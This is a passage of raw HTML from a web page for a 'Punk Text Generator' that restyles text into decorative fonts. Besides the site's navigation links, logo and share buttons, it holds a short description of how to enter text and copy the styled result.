title="Stars" href="/text-generator/stars">Stars</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Steampunk" href="/text-generator/steampunk">Steampunk</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Stem" href="/text-generator/stem">Stem</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Stencil" href="/text-generator/stencil">Stencil</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Stone" href="/text-generator/stone">Stone</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Strikethrough" href="/text-generator/strikethrough">Strikethrough</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Striped" href="/text-generator/striped">Striped</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Subscript" href="/text-generator/subscript">Subscript</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Superscript" href="/text-generator/superscript">Superscript</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Swirly" href="/text-generator/swirly">Swirly</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Symbols" href="/text-generator/symbols">Symbols</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Techno" href="/text-generator/techno">Techno</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Tilde Strikethrough" href="/text-generator/tilde-strikethrough">Tilde Strikethrough</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Tribal" href="/text-generator/tribal">Tribal</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Typewriter" href="/text-generator/typewriter">Typewriter</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Underwater" href="/text-generator/underwater">Underwater</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Upside Down/ Flip Verticle" href="/text-generator/upside-down">Upside Down/ Flip Verticle</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Viking Runes (Norse Runes)" href="/text-generator/viking-runes-norse">Viking Runes (Norse Runes)</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Vintage" href="/text-generator/vintage">Vintage</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Wavy" href="/text-generator/wavy">Wavy</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Weird" href="/text-generator/weird">Weird</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Wide" href="/text-generator/wide">Wide</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Wings" href="/text-generator/wings">Wings</a></li><li class="flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal"><a class="flex gap-2 items-center w-full truncate" title="Wooden" href="/text-generator/wooden">Wooden</a></li></ul></li><li class="flex flex-col cursor-pointer transition-colors duration-300 hover:bg-purple-heart-100 rounded-md p-2 mx-3 gap-2"><a class="flex gap-2 items-center w-full truncate" title="The Password Game" href="/password-game"><span>🔑</span>The Password Game</a></li><li class="flex flex-col cursor-pointer transition-colors duration-300 hover:bg-purple-heart-100 rounded-md p-2 mx-3 gap-2"><a class="flex gap-2 items-center w-full truncate" title="What&#x27;s X?" href="/whats"><span>🤔</span>What&#x27;s X?</a></li></ul></nav></div></div><div class="flex flex-col"><div class="md:hidden w-full bg-white z-10 opacity-100 py-2 border-b sticky top-0"><nav class="container flex items-center justify-between py-2 px-4"><a aria-label="home" href="/"><svg xmlns="http://www.w3.org/2000/svg" width="146" height="27" fill="none"><path fill="url(#a)" d="M125 0h1c.55 0 1 .45 1 1v1.43c0 .31-.26.57-.57.57H125c-.55 0-1-.45-1-1V1c0-.55.45-1 1-1m2.99 26.03H129c.55 0 1-.45 1-1v-1c0-.55-.45-1-1-1h-2.43c-.31 0-.57.26-.57.57v.44c0 1.1.89 1.99 1.99 1.99m6.01-2v1c0 .55.45 1 1 1h1.03c1.09 0 1.97-.88 1.97-1.97v-.46a.57.57 0 0 0-.57-.57H135c-.55 0-1 .45-1 1M140 2V1c0-.55-.45-1-1-1h-1c-.55 0-1 .45-1 1v1.43c0 .31.26.57.57.57H139c.55 0 1-.45 1-1m4 6.03c0-.55.45-1 1-1s1 .45 1 1v4c0 .55-.45 1-1 1h-.43a.57.57 0 0 0-.57.57v.46c0 1.09-.88 1.97-1.97 1.97h-.46a.57.57 0 0 0-.57.57v4.44c0 1.1-.89 1.99-1.99 1.99h-.44a.57.57 0 0 1-.57-.57V19.6a.57.57 0 0 0-.57-.57h-10.86a.57.57 0 0 0-.57.57v2.86c0 .31-.25.57-.57.57H125c-1.1 0-2-.9-2-2V16.6c0-.31-.26-.57-.57-.57H122c-1.1 0-2-.9-2-2v-.43c0-.31-.26-.57-.57-.57H119c-.55 0-1-.45-1-1v-4c0-.55.45-1 1-1h.03c.55 0 1 .45 1 1v1.43c0 .32.25.57.57.57l1.8-.01c.3-.01.56-.22.6-.51.24-1.81 1.71-3.22 3.53-3.45.27-.03.47-.28.47-.56V3.57c0-.31.26-.57.58-.57h.3c1.17 0 2.12.95 2.12 2.12v.34c0 .32.26.57.57.57h2.86c.31 0 .57-.25.57-.57v-.39c0-1.14.93-2.07 2.07-2.07h.36c.31 0 .57.26.57.57V5.5c0 .28.2.53.47.56 1.82.22 3.27 1.64 3.5 3.46.04.3.3.51.6.51h1.86c.31 0 .57-.25.57-.57zM127 14a1 1 0 0 0 1-1.018v-1.964c0-.565-.446-1.018-1-1.018-.555 0-1 .453-1 1.018v1.964c0 .565.445 1.018 1 1.018m9-1.018c0 .565.445 1.018 1 1.018s1-.463 1-1.018v-1.964c0-.565-.445-1.018-1-1.018s-1 .453-1 1.018z"></path><path fill="url(#b)" d="M0 23V3h12v4H4v4h8v4H4v8z"></path><path fill="url(#c)" d="M24 23v-4h-4V3h4v16h8v4zm8-4V3h4v16z"></path><path fill="url(#d)" d="M44 23V3h4v4h4v4h4v4h4V3h4v20h-4v-4h-4v-4h-4v-4h-4v12z"></path><path fill="url(#e)" d="M84 11V7H72V3h12v4h4v4zm-8 4v-4h8v4zm-4 8v-8h4v4h12v4z"></path><path fill="url(#f)" d="M96 23V3h4v8h4v4h4v4h4v4h-4v-4h-4v-4h-4v8zm12-16V3h4v4zm-4 4V7h4v4z"></path><path fill="#000" d="M84 11V7H72V3h12v4h4v4zm-8 4v-4h8v4zm-4 8v-8h4v4h12v4zM96 23V3h4v8h4v4h4v4h4v4h-4v-4h-4v-4h-4v8zm12-16V3h4v4zm-4 4V7h4v4z"></path><defs><radialGradient id="a" cx="0" cy="0" r="1" gradientTransform="rotate(42.879 59 150.246)scale(38.21 171.554)" gradientUnits="userSpaceOnUse"><stop stop-color="#F9CE34"></stop><stop offset="0.52" stop-color="#EE2A7B"></stop><stop offset="1" stop-color="#6228D7"></stop></radialGradient><radialGradient id="b" cx="0" cy="0" r="1" gradientTransform="matrix(144.42818 49.27343 -135.53794 397.28302 -28.77 -17.84)" gradientUnits="userSpaceOnUse"><stop stop-color="#F9CE34"></stop><stop offset="0.52" stop-color="#EE2A7B"></stop><stop offset="1" stop-color="#6228D7"></stop></radialGradient><radialGradient id="c" cx="0" cy="0" r="1" gradientTransform="matrix(144.42818 49.27343 -135.53794 397.28302 -28.77 -17.84)" gradientUnits="userSpaceOnUse"><stop stop-color="#F9CE34"></stop><stop offset="0.52" stop-color="#EE2A7B"></stop><stop offset="1" stop-color="#6228D7"></stop></radialGradient><radialGradient id="d" cx="0" cy="0" r="1" gradientTransform="matrix(144.42818 49.27343 -135.53794 397.28302 -28.77 -17.84)" gradientUnits="userSpaceOnUse"><stop stop-color="#F9CE34"></stop><stop offset="0.52" stop-color="#EE2A7B"></stop><stop offset="1" stop-color="#6228D7"></stop></radialGradient><radialGradient id="e" cx="0" cy="0" r="1" gradientTransform="matrix(144.42818 49.27343 -135.53794 397.28302 -28.77 -17.84)" gradientUnits="userSpaceOnUse"><stop stop-color="#F9CE34"></stop><stop offset="0.52" stop-color="#EE2A7B"></stop><stop offset="1" stop-color="#6228D7"></stop></radialGradient><radialGradient id="f" cx="0" cy="0" r="1" gradientTransform="matrix(144.42818 49.27343 -135.53794 397.28302 -28.77 -17.84)" gradientUnits="userSpaceOnUse"><stop stop-color="#F9CE34"></stop><stop offset="0.52" stop-color="#EE2A7B"></stop><stop offset="1" stop-color="#6228D7"></stop></radialGradient></defs></svg></a><button class="md:hidden" aria-label="menu"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon" class="h-6 w-6"><path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"></path></svg></button></nav></div><div class="my-4 mx-auto px-4"><div class="flex flex-col gap-8"><div><h1 class="text-3xl lg:text-4xl">Punk Text Generator</h1><div class="my-4"><div class="flex gap-2 text-sm items-center font-medium"><p class="hidden lg:flex">Share</p><div class="flex space-x-2"><button class="react-share__ShareButton" style="background-color:transparent;border:none;padding:0;font:inherit;color:inherit;cursor:pointer"><svg viewBox="0 0 64 64" width="20" height="20"><circle cx="32" cy="32" r="32" fill="#0965FE"></circle><path d="M34.1,47V33.3h4.6l0.7-5.3h-5.3v-3.4c0-1.5,0.4-2.6,2.6-2.6l2.8,0v-4.8c-0.5-0.1-2.2-0.2-4.1-0.2 c-4.1,0-6.9,2.5-6.9,7V28H24v5.3h4.6V47H34.1z" fill="white"></path></svg></button><button class="react-share__ShareButton" style="background-color:transparent;border:none;padding:0;font:inherit;color:inherit;cursor:pointer"><svg viewBox="0 0 64 64" width="20" height="20"><circle cx="32" cy="32" r="32" fill="#25D366"></circle><path d="m42.32286,33.93287c-0.5178,-0.2589 -3.04726,-1.49644 -3.52105,-1.66732c-0.4712,-0.17346 -0.81554,-0.2589 -1.15987,0.2589c-0.34175,0.51004 -1.33075,1.66474 -1.63108,2.00648c-0.30032,0.33658 -0.60064,0.36247 -1.11327,0.12945c-0.5178,-0.2589 -2.17994,-0.80259 -4.14759,-2.56312c-1.53269,-1.37217 -2.56312,-3.05503 -2.86603,-3.57283c-0.30033,-0.5178 -0.03366,-0.80259 0.22524,-1.06149c0.23301,-0.23301 0.5178,-0.59547 0.7767,-0.90616c0.25372,-0.31068 0.33657,-0.5178 0.51262,-0.85437c0.17088,-0.36246 0.08544,-0.64725 -0.04402,-0.90615c-0.12945,-0.2589 -1.15987,-2.79613 -1.58964,-3.80584c-0.41424,-1.00971 -0.84142,-0.88027 -1.15987,-0.88027c-0.29773,-0.02588 -0.64208,-0.02588 -0.98382,-0.02588c-0.34693,0 -0.90616,0.12945 -1.37736,0.62136c-0.4712,0.5178 -1.80194,1.76053 -1.80194,4.27186c0,2.51134 1.84596,4.945 2.10227,5.30747c0.2589,0.33657 3.63497,5.51458 8.80262,7.74113c1.23237,0.5178 2.1903,0.82848 2.94111,1.08738c1.23237,0.38836 2.35599,0.33657 3.24402,0.20712c0.99159,-0.15534 3.04985,-1.24272 3.47963,-2.45956c0.44013,-1.21683 0.44013,-2.22654 0.31068,-2.45955c-0.12945,-0.23301 -0.46601,-0.36247 -0.98382,-0.59548m-9.40068,12.84407l-0.02589,0c-3.05503,0 -6.08417,-0.82849 -8.72495,-2.38189l-0.62136,-0.37023l-6.47252,1.68286l1.73463,-6.29129l-0.41424,-0.64725c-1.70875,-2.71846 -2.6149,-5.85116 -2.6149,-9.07706c0,-9.39809 7.68934,-17.06155 17.15993,-17.06155c4.58253,0 8.88029,1.78642 12.11655,5.02268c3.23625,3.21036 5.02267,7.50812 5.02267,12.06476c-0.0078,9.3981 -7.69712,17.06155 -17.14699,17.06155m14.58906,-31.58846c-3.93529,-3.80584 -9.1133,-5.95471 -14.62789,-5.95471c-11.36055,0 -20.60848,9.2065 -20.61625,20.52564c0,3.61684 0.94757,7.14565 2.75211,10.26282l-2.92557,10.63564l10.93337,-2.85309c3.0136,1.63108 6.4052,2.4958 9.85634,2.49839l0.01037,0c11.36574,0 20.61884,-9.2091 20.62403,-20.53082c0,-5.48093 -2.14111,-10.64081 -6.03239,-14.51915" fill="white"></path></svg></button><button class="react-share__ShareButton" style="background-color:transparent;border:none;padding:0;font:inherit;color:inherit;cursor:pointer"><svg viewBox="0 0 64 64" width="20" height="20"><circle cx="32" cy="32" r="32" fill="#E60023"></circle><path d="M32,16c-8.8,0-16,7.2-16,16c0,6.6,3.9,12.2,9.6,14.7c0-1.1,0-2.5,0.3-3.7 c0.3-1.3,2.1-8.7,2.1-8.7s-0.5-1-0.5-2.5c0-2.4,1.4-4.1,3.1-4.1c1.5,0,2.2,1.1,2.2,2.4c0,1.5-0.9,3.7-1.4,5.7 c-0.4,1.7,0.9,3.1,2.5,3.1c3,0,5.1-3.9,5.1-8.5c0-3.5-2.4-6.1-6.7-6.1c-4.9,0-7.9,3.6-7.9,7.7c0,1.4,0.4,2.4,1.1,3.1 c0.3,0.3,0.3,0.5,0.2,0.9c-0.1,0.3-0.3,1-0.3,1.3c-0.1,0.4-0.4,0.6-0.8,0.4c-2.2-0.9-3.3-3.4-3.3-6.1c0-4.5,3.8-10,11.4-10 c6.1,0,10.1,4.4,10.1,9.2c0,6.3-3.5,11-8.6,11c-1.7,0-3.4-0.9-3.9-2c0,0-0.9,3.7-1.1,4.4c-0.3,1.2-1,2.5-1.6,3.4 c1.4,0.4,3,0.7,4.5,0.7c8.8,0,16-7.2,16-16C48,23.2,40.8,16,32,16z" fill="white"></path></svg></button><button class="react-share__ShareButton" style="background-color:transparent;border:none;padding:0;font:inherit;color:inherit;cursor:pointer"><svg viewBox="0 0 64 64" width="20" height="20"><circle cx="32" cy="32" r="32" fill="#000000"></circle><path d="M 41.116 18.375 h 4.962 l -10.8405 12.39 l 12.753 16.86 H 38.005 l -7.821 -10.2255 L 21.235 47.625 H 16.27 l 11.595 -13.2525 L 15.631 18.375 H 25.87 l 7.0695 9.3465 z m -1.7415 26.28 h 2.7495 L 24.376 21.189 H 21.4255 z" fill="white"></path></svg></button><button class="react-share__ShareButton" style="background-color:transparent;border:none;padding:0;font:inherit;color:inherit;cursor:pointer"><svg viewBox="0 0 64 64" width="20" height="20"><circle cx="32" cy="32" r="32" fill="#34526f"></circle><path d="M39.2,41c-0.6,0.3-1.6,0.5-2.4,0.5c-2.4,0.1-2.9-1.7-2.9-3v-9.3h6v-4.5h-6V17c0,0-4.3,0-4.4,0 c-0.1,0-0.2,0.1-0.2,0.2c-0.3,2.3-1.4,6.4-5.9,8.1v3.9h3V39c0,3.4,2.5,8.1,9,8c2.2,0,4.7-1,5.2-1.8L39.2,41z" fill="white"></path></svg></button><button class="react-share__ShareButton" style="background-color:transparent;border:none;padding:0;font:inherit;color:inherit;cursor:pointer"><svg viewBox="0 0 64 64" width="20" height="20"><circle cx="32" cy="32" r="32" fill="#FF5700"></circle><path d="M 53.34375 32 C 53.277344 30.160156 52.136719 28.53125 50.429688 27.839844 C 48.722656 27.148438 46.769531 27.523438 45.441406 28.800781 C 41.800781 26.324219 37.519531 24.957031 33.121094 24.863281 L 35.199219 14.878906 L 42.046875 16.320312 C 42.214844 17.882812 43.496094 19.09375 45.066406 19.171875 C 46.636719 19.253906 48.03125 18.183594 48.359375 16.644531 C 48.6875 15.105469 47.847656 13.558594 46.382812 12.992188 C 44.914062 12.425781 43.253906 13.007812 42.464844 14.367188 L 34.625 12.800781 C 34.363281 12.742188 34.09375 12.792969 33.871094 12.9375 C 33.648438 13.082031 33.492188 13.308594 33.441406 13.566406 L 31.070312 24.671875 C 26.617188 24.738281 22.277344 26.105469 18.59375 28.609375 C 17.242188 27.339844 15.273438 26.988281 13.570312 27.707031 C 11.863281 28.429688 10.746094 30.089844 10.71875 31.941406 C 10.691406 33.789062 11.757812 35.484375 13.441406 36.257812 C 13.402344 36.726562 13.402344 37.195312 13.441406 37.664062 C 13.441406 44.832031 21.792969 50.65625 32.097656 50.65625 C 42.398438 50.65625 50.753906 44.832031 50.753906 37.664062 C 50.789062 37.195312 50.789062 36.726562 50.753906 36.257812 C 52.363281 35.453125 53.371094 33.800781 53.34375 32 Z M 21.34375 35.199219 C 21.34375 33.433594 22.777344 32 24.542969 32 C 26.3125 32 27.742188 33.433594 27.742188 35.199219 C 27.742188 36.96875 26.3125 38.398438 24.542969 38.398438 C 22.777344 38.398438 21.34375 36.96875 21.34375 35.199219 Z M 39.9375 44 C 37.664062 45.710938 34.871094 46.582031 32.03125 46.464844 C 29.191406 46.582031 26.398438 45.710938 24.128906 44 C 23.847656 43.65625 23.871094 43.15625 24.183594 42.839844 C 24.5 42.527344 25 42.503906 25.34375 42.785156 C 27.269531 44.195312 29.617188 44.90625 32 44.800781 C 34.386719 44.929688 36.746094 44.242188 38.6875 42.847656 C 39.042969 42.503906 39.605469 42.511719 39.953125 42.863281 C 40.296875 43.21875 40.289062 43.785156 39.9375 44.128906 Z M 39.359375 38.527344 C 37.59375 38.527344 36.160156 37.09375 36.160156 35.328125 C 36.160156 33.5625 37.59375 32.128906 39.359375 32.128906 C 41.128906 32.128906 42.558594 33.5625 42.558594 35.328125 C 42.59375 36.203125 42.269531 37.054688 41.65625 37.6875 C 41.046875 38.316406 40.203125 38.664062 39.328125 38.65625 Z M 39.359375 38.527344" fill="white"></path></svg></button><button class="react-share__ShareButton" style="background-color:transparent;border:none;padding:0;font:inherit;color:inherit;cursor:pointer"><svg viewBox="0 0 64 64" width="20" height="20"><circle cx="32" cy="32" r="32" fill="#F97400"></circle><path d="M39,30c-1,0-3,2-7,2s-6-2-7-2c-1.1,0-2,0.9-2,2c0,1,0.6,1.5,1,1.7c1.2,0.7,5,2.3,5,2.3l-4.3,5.4   c0,0-0.8,0.9-0.8,1.6c0,1.1,0.9,2,2,2c1,0,1.5-0.7,1.5-0.7S32,39,32,39c0,0,4.5,5.3,4.5,5.3S37,45,38,45c1.1,0,2-0.9,2-2   c0-0.6-0.8-1.6-0.8-1.6L35,36c0,0,3.8-1.6,5-2.3c0.4-0.3,1-0.7,1-1.7C41,30.9,40.1,30,39,30z M32,15c-3.9,0-7,3.1-7,7s3.1,7,7,7c3.9,0,7-3.1,7-7S35.9,15,32,15z M32,25.5   c-1.9,0-3.5-1.6-3.5-3.5c0-1.9,1.6-3.5,3.5-3.5c1.9,0,3.5,1.6,3.5,3.5C35.5,23.9,33.9,22.5,35,22.5z " fill="white"></path></svg></button><button class="react-share__ShareButton" style="background-color:transparent;border:none;padding:0;font:inherit;color:inherit;cursor:pointer"><svg viewBox="0 0 64 64" width="20" height="20"><circle cx="32" cy="32" r="32" fill="#4C75A3"></circle><path d="M44.94,44.84h-0.2c-2.17-.36-3.66-1.92-4.92-3.37C39.1,40.66,38,38.81,36.7,39c-1.85.3-.93,3.52-1.71,4.9-0.62,1.11-3.29.91-5.12,0.71-5.79-.62-8.75-3.77-11.35-7.14A64.13,64.13,0,0,1,11.6,26a10.59,10.59,0,0,1-1.51-4.49C11,20.7,12.56,21,14.11,21c1.31,0,3.36-.29,4.32.2C19,21.46,19.57,23,20,24a37.18,37.18,0,0,0,3.31,5.82c0.56,0.81,1.41,2.35,2.41,2.14s1.06-2.63,1.1-4.18c0-1.77,0-4-.5-4.9S25,22,24.15,21.47c0.73-1.49,2.72-1.63,5.12-1.63,2,0,4.84-.23,5.62,1.12s0.25,3.85.2,5.71c-0.06,2.09-.41,4.25,1,5.21,1.09-.12,1.68-1.2,2.31-2A28,28,0,0,0,41.72,24c0.44-1,.91-2.65,1.71-3,1.21-.47,3.15-0.1,4.92-0.1,1.46,0,4.05-.41,4.52.61,0.39,0.85-.75,3-1.1,3.57a61.88,61.88,0,0,1-4.12,5.61c-0.58.78-1.78,2-1.71,3.27,0.05,0.94,1,1.67,1.71,2.35a33.12,33.12,0,0,1,3.92,4.18c0.47,0.62,1.5,2,1.4,2.76C52.66,45.81,46.88,44.24,44.94,44.84Z" fill="white"></path></svg></button><button class="react-share__ShareButton" style="background-color:transparent;border:none;padding:0;font:inherit;color:inherit;cursor:pointer"><svg viewBox="0 0 64 64" width="20" height="20"><circle cx="32" cy="32" r="32" fill="#25A3E3"></circle><path d="m45.90873,15.44335c-0.6901,-0.0281 -1.37668,0.14048 -1.96142,0.41265c-0.84989,0.32661 -8.63939,3.33986 -16.5237,6.39174c-3.9685,1.53296 -7.93349,3.06593 -10.98537,4.24067c-3.05012,1.1765 -5.34694,2.05098 -5.4681,2.09312c-0.80775,0.28096 -1.89996,0.63566 -2.82712,1.72788c-0.23354,0.27218 -0.46884,0.62161 -0.58825,1.10275c-0.11941,0.48114 -0.06673,1.09222 0.16682,1.5716c0.46533,0.96052 1.25376,1.35737 2.18443,1.71383c3.09051,0.99037 6.28638,1.93508 8.93263,2.8236c0.97632,3.44171 1.91401,6.89571 2.84116,10.34268c0.30554,0.69185 0.97105,0.94823 1.65764,0.95525l-0.00351,0.03512c0,0 0.53908,0.05268 1.06412,-0.07375c0.52679,-0.12292 1.18879,-0.42846 1.79109,-0.99212c0.662,-0.62161 2.45836,-2.38812 3.47683,-3.38552l7.6736,5.66477l0.06146,0.03512c0,0 0.84989,0.59703 2.09312,0.68132c0.62161,0.04214 1.4399,-0.07726 2.14229,-0.59176c0.70766,-0.51626 1.1765,-1.34683 1.396,-2.29506c0.65673,-2.86224 5.00979,-23.57745 5.75257,-27.00686l-0.02107,0.08077c0.51977,-1.93157 0.32837,-3.70159 -0.87096,-4.74991c-0.60054,-0.52152 -1.2924,-0.7498 -1.98425,-0.77965l0,0.00176zm-0.2072,3.29069c0.04741,0.0439 0.0439,0.0439 0.00351,0.04741c-0.01229,-0.00351 0.14048,0.2072 -0.15804,1.32576l-0.01229,0.04214l-0.00878,0.03863c-0.75858,3.50668 -5.15554,24.40802 -5.74203,26.96472c-0.08077,0.34417 -0.11414,0.31959 -0.09482,0.29852c-0.1756,-0.02634 -0.50045,-0.16506 -0.52679,-0.1756l-13.13468,-9.70175c4.4988,-4.33199 9.09945,-8.25307 13.744,-12.43229c0.8218,-0.41265 0.68483,-1.68573 -0.29852,-1.70681c-1.04305,0.24584 -1.92279,0.99564 -2.8798,1.47502c-5.49971,3.2626 -11.11882,6.13186 -16.55882,9.49279c-2.792,-0.97105 -5.57873,-1.77704 -8.15298,-2.57601c2.2336,-0.89555 4.00889,-1.55579 5.75608,-2.23009c3.05188,-1.1765 7.01687,-2.7042 10.98537,-4.24067c7.94051,-3.06944 15.92667,-6.16346 16.62028,-6.43037l0.05619,-0.02283l0.05268,-0.02283c0.19316,-0.0878 0.30378,-0.09658 0.35471,-0.10009c0,0 -0.01756,-0.05795 -0.00351,-0.04566l-0.00176,0zm-20.91715,22.0638l2.16687,1.60145c-0.93418,0.91311 -1.81743,1.77353 -2.45485,2.38812l0.28798,-3.98957" fill="white"></path></svg></button><button class="react-share__ShareButton" style="background-color:transparent;border:none;padding:0;font:inherit;color:inherit;cursor:pointer"><svg viewBox="0 0 64 64" width="20" height="20"><circle cx="32" cy="32" r="32" fill="#7f7f7f"></circle><path d="M17,22v20h30V22H17z M41.1,25L32,32.1L22.9,25H41.1z M20,39V26.6l12,9.3l12-9.3V39H20z" fill="white"></path></svg></button></div></div></div><div class="border-t flex-1"></div></div><div class="flex flex-col gap-2"><input type="text" placeholder="Enter some text..." class="text-xl w-full p-4 border bg-white rounded-lg focus:shadow-lg focus:shadow-purple-200" value="FUN2K Punk Text"/><div class="flex flex-col lg:flex-row gap-4 lg:items-center justify-center p-4 rounded-lg border  bg-purple-heart-50  hover:text-purple-heart-600 delay-100 duration-150"><div type="text" class="w-full text-xl delay-100 duration-150 overflow-x-auto flex-1"></div><div class="w-fit  gap-1 bottom-2 right-2 px-3 py-2 rounded-full flex items-center justify-center bg-purple-heart-100 cursor-pointer "><svg viewBox="0 0 24 24" fill="currentColor" height="1em" width="1em"><path fill="none" d="M0 0h24v24H0z"></path><path d="M7 6V3a1 1 0 011-1h12a1 1 0 011 1v14a1 1 0 01-1 1h-3v3c0 .552-.45 1-1.007 1H4.007A1.001 1.001 0 013 21l.003-14c0-.552.45-1 1.007-1H7zM5.003 8L5 20h10V8H5.003zM9 6h8v10h2V4H9v2z"></path></svg></div></div><div class="w-full" aria-hidden="true"><ins class="adsbygoogle" style="display:flex;justify-content:center;align-items:center;width:100%;overflow:hidden" data-ad-client="ca-pub-6079670320189830" data-ad-slot="7018265229" data-ad-format="auto" data-full-width-responsive="true"></ins><script>(window.adsbygoogle = window.adsbygoogle || []).push({});</script></div></div><div class="prose mt-8 bg-white p-4 lg:p-8 border rounded-xl"><p>Welcome to FUN2K, your solution for creating stylish and unique Punk text. Our platform offers free text generation services tailored to your needs. Enter your text, choose Punk, and our tool will efficiently transform your text while maintaining readability. Effortlessly generate Punk font using our intuitive online tool. Process multiple lines of text simultaneously for straightforward styling. Our simple application ensures optimal text transformation accessible via any HTML browser, ideal for social media posts, website headers, and digital art to Punk text for online applications like branding, design, and communication.</p><h2>How to generate text in Punk style online?</h2><ul><li>Enter Text: Input your text to transform it to Punk style.</li><li>That&#x27;s it!: Let the tool do its work.</li><li>Automatic Adjustment: Font and style are adjusted for transforming your text to Punk.</li><li>Copy and Paste: Conveniently copy your styled text for use anywhere.</li></ul><p>Whether for social media, websites, or digital art, our tool ensures efficient text styling without sacrificing readability. Experience the benefits of our text generation algorithms for achieving the perfect Punk style text.</p></div><div class="flex flex-col items-center gap-4 mt-8 p-4 lg:p-8"><ul class="flex items-center gap-2 flex-wrap justify-center"><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/italic"><h5 class="text-sm">Italic Sans Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/bold"><h5 class="text-sm">Bold Sans Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/bold-italic"><h5 class="text-sm">Bold Italic Sans Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/italic-serif"><h5 class="text-sm">Italic Serif Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/bold-serif"><h5 class="text-sm">Bold Serif Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/bold-italic-serif"><h5 class="text-sm">Bold Italic Serif Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/alternating-case-one"><h5 class="text-sm">Alternating Case One Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center" href="/text-generator/alternating-case-two"><h5 class="text-sm">Alternating Case Two Text Generator</h5></a></li><li class="flex"><a class="py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 